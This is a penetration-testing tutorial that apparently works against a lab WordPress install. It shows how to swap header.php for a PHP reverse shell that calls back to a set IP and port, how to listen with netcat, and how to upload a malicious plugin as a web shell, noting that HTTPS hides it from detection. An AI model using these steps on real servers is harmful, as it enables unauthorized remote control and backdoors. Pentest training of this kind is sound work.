Hi Everyone,
I would like to continue our last exercise that we try to penetrate to the wordpress application.
We did a brute force that we can finally find a valid admin password which is “admin”. This is a very fatal mistake that the server admin left the wordpress installation as default.
After we can get into the wordpress, what can we do next ? The best things that you could do is to have the reverse shell or upload a web shell to the server in order to have a better navigation in the server. I would explain both in this post
Reverse Shell
Reverse shell is mechanism that allow you to have the server shell by exploiting the web server to trigger a connection back to the CnC server. On the CnC server will create a listening server that waiting for the connection from the server.
Advantages
- It give you a full control of server shell just like an SSH
- Allow you to do further enumeration on the server
Disadvatages
- If you are required to analyse database then it will be very tedious do it in the console
- Quite hard to do reverse shell if you don’t have IP that application server can reach the CnC server
- Easier to be targeted by Firewall since the web server will trigger a tcp connection back to the CnC
Web Shell
Web Shell is method that we upload a file to become as the backdoor which give you some function to administer the web server such as file editor, file browser, SQL database browser and many more and depends on the maturity of the backdoor
Advantages
- Easy navigation and file handling on the server
- GUI.. GUI .. GUI
- Harder to detect since this come as normal http request and if it is encapsulated in HTTPS then even harder to detect by intermediate security device
- Easy to edit the some files
Disadvantages
- Less flexible to do further enumartion
OK now lets begin to do the reverse shell.
- Login to the wordpress
- Go to appearance –> Editor

- on the right side you can choose header.php
- You can change the code of all header.php to become the php reverse shell code. I got it from pentestmonkey http://pentestmonkey.net/tools/php-reverse-shell/php-reverse-shell-1.0.tar.gz
- After you change the header.php code to become the php code from the downloaded file, dont forget to change the $ip and $port to point back to your host such as below
<?php set_time_limit (0); $VERSION = "1.0"; $ip =<strong> '192.168.5.200'</strong>; // CHANGE THIS $port =<strong> 8090;</strong> // CHANGE THIS $chunk_size = 1400; $write_a = null; $error_a = null; $shell = 'uname -a; w; id; /bin/sh -i'; $daemon = 0; $debug = 0;
- Press update file

- You need to start listening server at port 8090 to accept the reverse connection from the server with the command as shown nc -nlvp 8090
- Here there are the reverse shell in get connected
The above step is to setup the reverse shell that allow the server create a connection back to your host
Let start uploading the webshell.
- Login to the wordpress
- Go to pluggin and install a new pluggin

- Before that you can download the pluggin from https://github.com/wetw0rk/malicious-wordpress-plugin.git
- You add new plugin by uploading the plugin zip to the wordpress

- and press install now
- After successfully installation, you can see your plugin in the list

- Now you can access the webshell by using the full path to the webshell. In my wordpress path I can access the file using this path http://192.168.5.193/wordpress/wp-content/plugins/wp-shell-plugin-master/wp-shell-plugin.php

- As how above, you can see that the web shell is opened, You can navigate and browse some file in the server using this web.
You now have been able to do the shell via both web and reverse tcp. It is a crucial skill that penetration tester shall have because it will make the process of taking over the server become easier which result faster